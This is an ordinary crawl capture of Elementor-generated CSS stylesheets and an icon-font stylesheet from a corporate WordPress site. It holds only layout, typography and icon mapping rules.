);}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-e50a0bf-font-size );line-height:var( --e-global-typography-e50a0bf-line-height );}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:45px !important;}}@media(max-width:767px){.elementor-widget-section .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-section .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );}.elementor-1652 .elementor-element.elementor-element-77baa97f{margin-top:00px;margin-bottom:00px;padding:5px 0px 5px 5px;}.elementor-1652 .elementor-element.elementor-element-54c3b694{width:54%;}.elementor-bc-flex-widget .elementor-1652 .elementor-element.elementor-element-54c3b694.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1652 .elementor-element.elementor-element-54c3b694.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1652 .elementor-element.elementor-element-54c3b694.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-widget-theme-site-logo .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-theme-site-logo .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-1652 .elementor-element.elementor-element-7f9e63c0 > .elementor-widget-container{padding:15px 10px 15px 10px;}.elementor-1652 .elementor-element.elementor-element-7f9e63c0 img{width:120px;max-width:120px;}.elementor-1652 .elementor-element.elementor-element-1b3d8f8d{width:46%;}.elementor-1652 .elementor-element.elementor-element-1b3d8f8d.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1652 .elementor-element.elementor-element-1b3d8f8d > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-widget-nav-menu .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-nav-menu .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-1652 .elementor-element.elementor-element-44b3abd6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-e50a0bf-font-size );line-height:var( --e-global-typography-e50a0bf-line-height );}.elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1652 .elementor-element.elementor-element-44b3abd6 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:35px !important;}}

--- FILE ---
content_type: text/css
request_url: https://celestix.com/wp-content/uploads/elementor/css/post-1697.css?ver=1764877427
body_size: 1532
content:
.elementor-widget-section .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-section .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-1697 .elementor-element.elementor-element-6e02834d:not(.elementor-motion-effects-element-type-background), .elementor-1697 .elementor-element.elementor-element-6e02834d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-7843488 );background-image:url("https://celestix.com/wp-content/uploads/2023/10/AdobeStock_181566647-scaled-1.jpeg");background-position:center center;}.elementor-1697 .elementor-element.elementor-element-6e02834d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 0px 25px 0px;}.elementor-1697 .elementor-element.elementor-element-6e02834d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-1697 .elementor-element.elementor-element-454233e2{text-align:center;}.elementor-1697 .elementor-element.elementor-element-454233e2 .elementor-heading-title{font-size:22px;font-weight:500;color:var( --e-global-color-80b8e7c );}.elementor-1697 .elementor-element.elementor-element-5649edb9:not(.elementor-motion-effects-element-type-background), .elementor-1697 .elementor-element.elementor-element-5649edb9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#67686B;}.elementor-1697 .elementor-element.elementor-element-5649edb9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1697 .elementor-element.elementor-element-5649edb9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1697 .elementor-element.elementor-element-89aa24e > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-1697 .elementor-element.elementor-element-19808279 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1697 .elementor-element.elementor-element-19808279:not(.elementor-motion-effects-element-type-background), .elementor-1697 .elementor-element.elementor-element-19808279 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#67686B;}.elementor-1697 .elementor-element.elementor-element-19808279{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:25px 0px 15px 0px;}.elementor-1697 .elementor-element.elementor-element-19808279 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1697 .elementor-element.elementor-element-156ab474 > .elementor-element-populated{margin:0px 80px 0px 0px;--e-column-margin-right:80px;--e-column-margin-left:0px;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );font-style:var( --e-global-typography-text-font-style );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-1697 .elementor-element.elementor-element-2f0e6d0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1697 .elementor-element.elementor-element-2f0e6d0{text-align:left;}.elementor-1697 .elementor-element.elementor-element-2f0e6d0 img{width:201px;max-width:140%;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );font-style:var( --e-global-typography-text-font-style );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-1697 .elementor-element.elementor-element-3b17c501 > .elementor-widget-container{margin:12px 0px 0px 2px;padding:0px 0px 0px 0px;}.elementor-1697 .elementor-element.elementor-element-3b17c501.elementor-element{--align-self:flex-start;}.elementor-1697 .elementor-element.elementor-element-3b17c501{text-align:left;font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:500;font-style:normal;line-height:1.5em;color:rgba(255,255,255,0.79);}.elementor-1697 .elementor-element.elementor-element-3095cf3e > .elementor-widget-container{padding:0px 0px 8px 0px;}.elementor-1697 .elementor-element.elementor-element-3095cf3e .elementor-heading-title{font-family:var( --e-global-typography-aa2ef63-font-family ), Sans-serif;font-size:var( --e-global-typography-aa2ef63-font-size );font-weight:var( --e-global-typography-aa2ef63-font-weight );line-height:var( --e-global-typography-aa2ef63-line-height );letter-spacing:var( --e-global-typography-aa2ef63-letter-spacing );color:#ffffff;}.elementor-widget-nav-menu .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-nav-menu .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1697 .elementor-element.elementor-element-a4f2163 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-e50a0bf-font-family ), Sans-serif;font-size:var( --e-global-typography-e50a0bf-font-size );font-weight:var( --e-global-typography-e50a0bf-font-weight );font-style:var( --e-global-typography-e50a0bf-font-style );line-height:var( --e-global-typography-e50a0bf-line-height );}.elementor-1697 .elementor-element.elementor-element-a4f2163 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-80b8e7c );fill:var( --e-global-color-80b8e7c );padding-left:10px;padding-right:10px;padding-top:6px;padding-bottom:6px;}.elementor-1697 .elementor-element.elementor-element-a4f2163 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1697 .elementor-element.elementor-element-a4f2163 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1697 .elementor-element.elementor-element-a4f2163 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1697 .elementor-element.elementor-element-a4f2163 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-1697 .elementor-element.elementor-element-a4f2163 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-80b8e7c );}.elementor-1697 .elementor-element.elementor-element-725ebc97 > .elementor-widget-container{padding:0px 0px 8px 0px;}.elementor-1697 .elementor-element.elementor-element-725ebc97 .elementor-heading-title{font-family:var( --e-global-typography-aa2ef63-font-family ), Sans-serif;font-size:var( --e-global-typography-aa2ef63-font-size );font-weight:var( --e-global-typography-aa2ef63-font-weight );line-height:var( --e-global-typography-aa2ef63-line-height );letter-spacing:var( --e-global-typography-aa2ef63-letter-spacing );color:#ffffff;}.elementor-1697 .elementor-element.elementor-element-16ee865 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-e50a0bf-font-family ), Sans-serif;font-size:var( --e-global-typography-e50a0bf-font-size );font-weight:var( --e-global-typography-e50a0bf-font-weight );font-style:var( --e-global-typography-e50a0bf-font-style );line-height:var( --e-global-typography-e50a0bf-line-height );}.elementor-1697 .elementor-element.elementor-element-16ee865 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-80b8e7c );fill:var( --e-global-color-80b8e7c );padding-left:10px;padding-right:10px;padding-top:6px;padding-bottom:6px;}.elementor-1697 .elementor-element.elementor-element-16ee865 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1697 .elementor-element.elementor-element-16ee865 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1697 .elementor-element.elementor-element-16ee865 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1697 .elementor-element.elementor-element-16ee865 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-1697 .elementor-element.elementor-element-16ee865 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-80b8e7c );}.elementor-1697 .elementor-element.elementor-element-6b157388 > .elementor-widget-container{padding:0px 0px 8px 0px;}.elementor-1697 .elementor-element.elementor-element-6b157388 .elementor-heading-title{font-family:var( --e-global-typography-aa2ef63-font-family ), Sans-serif;font-size:var( --e-global-typography-aa2ef63-font-size );font-weight:var( --e-global-typography-aa2ef63-font-weight );line-height:var( --e-global-typography-aa2ef63-line-height );letter-spacing:var( --e-global-typography-aa2ef63-letter-spacing );color:#ffffff;}.elementor-1697 .elementor-element.elementor-element-0fe88e0 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-e50a0bf-font-family ), Sans-serif;font-size:var( --e-global-typography-e50a0bf-font-size );font-weight:var( --e-global-typography-e50a0bf-font-weight );font-style:var( --e-global-typography-e50a0bf-font-style );line-height:var( --e-global-typography-e50a0bf-line-height );}.elementor-1697 .elementor-element.elementor-element-0fe88e0 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-80b8e7c );fill:var( --e-global-color-80b8e7c );padding-left:10px;padding-right:10px;padding-top:6px;padding-bottom:6px;}.elementor-1697 .elementor-element.elementor-element-0fe88e0 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1697 .elementor-element.elementor-element-0fe88e0 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1697 .elementor-element.elementor-element-0fe88e0 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1697 .elementor-element.elementor-element-0fe88e0 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-1697 .elementor-element.elementor-element-0fe88e0 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-80b8e7c );}.elementor-1697 .elementor-element.elementor-element-1d59cef4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1697 .elementor-element.elementor-element-1d59cef4:not(.elementor-motion-effects-element-type-background), .elementor-1697 .elementor-element.elementor-element-1d59cef4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#67686B;}.elementor-1697 .elementor-element.elementor-element-1d59cef4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 0px 25px 0px;}.elementor-1697 .elementor-element.elementor-element-1d59cef4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1697 .elementor-element.elementor-element-6fa0183d{margin-top:0px;margin-bottom:0px;}.elementor-1697 .elementor-element.elementor-element-55f6dba8 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-1697 .elementor-element.elementor-element-55f6dba8 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;color:#EFEBEB;}.elementor-widget-social-icons .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-social-icons .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-1697 .elementor-element.elementor-element-c00c11b{--grid-template-columns:repeat(0, auto);--icon-size:24px;--grid-column-gap:24px;--grid-row-gap:0px;}.elementor-1697 .elementor-element.elementor-element-c00c11b .elementor-widget-container{text-align:right;}.elementor-1697 .elementor-element.elementor-element-c00c11b .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em;}.elementor-1697 .elementor-element.elementor-element-c00c11b .elementor-social-icon i{color:rgba(255,255,255,0.45);}.elementor-1697 .elementor-element.elementor-element-c00c11b .elementor-social-icon svg{fill:rgba(255,255,255,0.45);}.elementor-1697 .elementor-element.elementor-element-c00c11b .elementor-social-icon:hover i{color:#00ce1b;}.elementor-1697 .elementor-element.elementor-element-c00c11b .elementor-social-icon:hover svg{fill:#00ce1b;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-widget-section .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-section .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );}.elementor-1697 .elementor-element.elementor-element-6e02834d{padding:25px 20px 25px 20px;}.elementor-widget-heading .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-heading .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-1697 .elementor-element.elementor-element-454233e2 .elementor-heading-title{font-size:20px;line-height:35px;}.elementor-1697 .elementor-element.elementor-element-19808279{padding:25px 20px 0px 20px;}.elementor-1697 .elementor-element.elementor-element-156ab474 > .elementor-element-populated{margin:30px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-1697 .elementor-element.elementor-element-2f0e6d0 img{width:120px;max-width:120px;}.elementor-widget-text-editor .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-text-editor .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-1697 .elementor-element.elementor-element-3b17c501{font-size:12px;}.elementor-1697 .elementor-element.elementor-element-6ed92ba4 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1697 .elementor-element.elementor-element-3095cf3e .elementor-heading-title{font-size:var( --e-global-typography-aa2ef63-font-size );line-height:var( --e-global-typography-aa2ef63-line-height );letter-spacing:var( --e-global-typography-aa2ef63-letter-spacing );}.elementor-widget-nav-menu .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-nav-menu .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-1697 .elementor-element.elementor-element-a4f2163 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-e50a0bf-font-size );line-height:var( --e-global-typography-e50a0bf-line-height );}.elementor-1697 .elementor-element.elementor-element-6c6d18eb > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1697 .elementor-element.elementor-element-725ebc97 .elementor-heading-title{font-size:var( --e-global-typography-aa2ef63-font-size );line-height:var( --e-global-typography-aa2ef63-line-height );letter-spacing:var( --e-global-typography-aa2ef63-letter-spacing );}.elementor-1697 .elementor-element.elementor-element-16ee865 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-e50a0bf-font-size );line-height:var( --e-global-typography-e50a0bf-line-height );}.elementor-1697 .elementor-element.elementor-element-3e65c72 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1697 .elementor-element.elementor-element-6b157388 .elementor-heading-title{font-size:var( --e-global-typography-aa2ef63-font-size );line-height:var( --e-global-typography-aa2ef63-line-height );letter-spacing:var( --e-global-typography-aa2ef63-letter-spacing );}.elementor-1697 .elementor-element.elementor-element-0fe88e0 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-e50a0bf-font-size );line-height:var( --e-global-typography-e50a0bf-line-height );}.elementor-1697 .elementor-element.elementor-element-1d59cef4{padding:30px 20px 0px 20px;}.elementor-1697 .elementor-element.elementor-element-6fa0183d{padding:0px 0px 020px 0px;}.elementor-widget-social-icons .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-social-icons .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );}}@media(max-width:767px){.elementor-widget-section .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-section .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );}.elementor-1697 .elementor-element.elementor-element-6e02834d{padding:20px 20px 20px 20px;}.elementor-widget-heading .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-heading .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-1697 .elementor-element.elementor-element-19808279{padding:25px 25px 0px 25px;}.elementor-1697 .elementor-element.elementor-element-156ab474 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-1697 .elementor-element.elementor-element-2f0e6d0 img{width:120px;max-width:120px;}.elementor-widget-text-editor .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-text-editor .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-1697 .elementor-element.elementor-element-6ed92ba4{width:100%;}.elementor-1697 .elementor-element.elementor-element-3095cf3e .elementor-heading-title{font-size:var( --e-global-typography-aa2ef63-font-size );line-height:var( --e-global-typography-aa2ef63-line-height );letter-spacing:var( --e-global-typography-aa2ef63-letter-spacing );}.elementor-widget-nav-menu .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-nav-menu .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-1697 .elementor-element.elementor-element-a4f2163 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-e50a0bf-font-size );line-height:var( --e-global-typography-e50a0bf-line-height );}.elementor-1697 .elementor-element.elementor-element-6c6d18eb{width:100%;}.elementor-1697 .elementor-element.elementor-element-6c6d18eb > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1697 .elementor-element.elementor-element-725ebc97 .elementor-heading-title{font-size:var( --e-global-typography-aa2ef63-font-size );line-height:var( --e-global-typography-aa2ef63-line-height );letter-spacing:var( --e-global-typography-aa2ef63-letter-spacing );}.elementor-1697 .elementor-element.elementor-element-16ee865 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-e50a0bf-font-size );line-height:var( --e-global-typography-e50a0bf-line-height );}.elementor-1697 .elementor-element.elementor-element-3e65c72{width:100%;}.elementor-1697 .elementor-element.elementor-element-3e65c72 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1697 .elementor-element.elementor-element-6b157388 .elementor-heading-title{font-size:var( --e-global-typography-aa2ef63-font-size );line-height:var( --e-global-typography-aa2ef63-line-height );letter-spacing:var( --e-global-typography-aa2ef63-letter-spacing );}.elementor-1697 .elementor-element.elementor-element-0fe88e0 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-e50a0bf-font-size );line-height:var( --e-global-typography-e50a0bf-line-height );}.elementor-1697 .elementor-element.elementor-element-1d59cef4{padding:0px 20px 0px 20px;}.elementor-1697 .elementor-element.elementor-element-1a626b10 > .elementor-element-populated{padding:25px 0px 0px 0px;}.elementor-1697 .elementor-element.elementor-element-6fa0183d{margin-top:0px;margin-bottom:20px;}.elementor-1697 .elementor-element.elementor-element-55f6dba8{text-align:center;}.elementor-1697 .elementor-element.elementor-element-1fa8151d > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-widget-social-icons .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-social-icons .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );}.elementor-1697 .elementor-element.elementor-element-c00c11b .elementor-widget-container{text-align:center;}.elementor-1697 .elementor-element.elementor-element-c00c11b > .elementor-widget-container{padding:15px 0px 0px 0px;}}@media(min-width:768px){.elementor-1697 .elementor-element.elementor-element-156ab474{width:40%;}.elementor-1697 .elementor-element.elementor-element-6ed92ba4{width:24%;}.elementor-1697 .elementor-element.elementor-element-6c6d18eb{width:20%;}.elementor-1697 .elementor-element.elementor-element-3e65c72{width:16%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1697 .elementor-element.elementor-element-156ab474{width:25%;}.elementor-1697 .elementor-element.elementor-element-6ed92ba4{width:25%;}.elementor-1697 .elementor-element.elementor-element-6c6d18eb{width:25%;}.elementor-1697 .elementor-element.elementor-element-3e65c72{width:25%;}}/* Start custom CSS for text-editor, class: .elementor-element-3b17c501 */.elementor-1697 .elementor-element.elementor-element-3b17c501 a {
   pointer-events: none;
   cursor: default;
   text-decoration: none;
   color: inherit;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://celestix.com/wp-content/plugins/icon-element/assets/uniconsolid/uniconsolid.css?ver=3.0.1
body_size: 1232
content:
@font-face {
  font-family: 'uniconsolid';
  src:  url('fonts/uniconsolid.eot?yi8l1d');
  src:  url('fonts/uniconsolid.eot?yi8l1d#iefix') format('embedded-opentype'),
    url('fonts/uniconsolid.ttf?yi8l1d') format('truetype'),
    url('fonts/uniconsolid.woff?yi8l1d') format('woff'),
    url('fonts/uniconsolid.svg?yi8l1d#uniconsolid') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="unisolid-"], [class*=" unisolid-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'uniconsolid' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.unisolid-airplay:before {
  content: "\e900";
}
.unisolid-align-alt:before {
  content: "\e908";
}
.unisolid-align-center:before {
  content: "\e909";
}
.unisolid-align-center-justify:before {
  content: "\e90a";
}
.unisolid-align-justify:before {
  content: "\e90b";
}
.unisolid-align-left:before {
  content: "\e90c";
}
.unisolid-align-left-justify:before {
  content: "\e90d";
}
.unisolid-align-letter-right:before {
  content: "\e90e";
}
.unisolid-align-right:before {
  content: "\e90f";
}
.unisolid-align-right-justify:before {
  content: "\e910";
}
.unisolid-analysis:before {
  content: "\e911";
}
.unisolid-analytics:before {
  content: "\e912";
}
.unisolid-anchor:before {
  content: "\e913";
}
.unisolid-angle-double-down:before {
  content: "\e914";
}
.unisolid-angle-double-left:before {
  content: "\e915";
}
.unisolid-angle-double-right:before {
  content: "\e916";
}
.unisolid-angle-double-up:before {
  content: "\e917";
}
.unisolid-angle-down:before {
  content: "\e918";
}
.unisolid-angle-left:before {
